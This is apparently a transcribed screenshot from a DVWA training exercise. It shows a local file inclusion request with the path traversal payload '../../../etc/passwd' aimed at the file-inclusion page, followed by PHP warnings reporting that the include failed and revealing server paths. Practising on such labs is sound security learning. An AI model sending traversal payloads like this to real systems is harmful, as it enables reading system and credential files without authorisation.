 172.16.1.102/dvwa/vulnerabilities/fi/?page=../../../etc/passwd
Warning: include(../../../etc/passwd) [function.include]: failed to open stream: No such file or directory in /var/www/dvwa
vulnerabilities/fi/index.php on line 35
Warning: include() [function.include]: Failed opening '../../../etc/passwd' for inclusion (include_path='.:/usr/share/php:/usr/share
pear:../../external/phpids/0.6/lib/') in /var/www/dvwa/vulnerabilities/fi/index.php on line 35
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi
index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi
index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325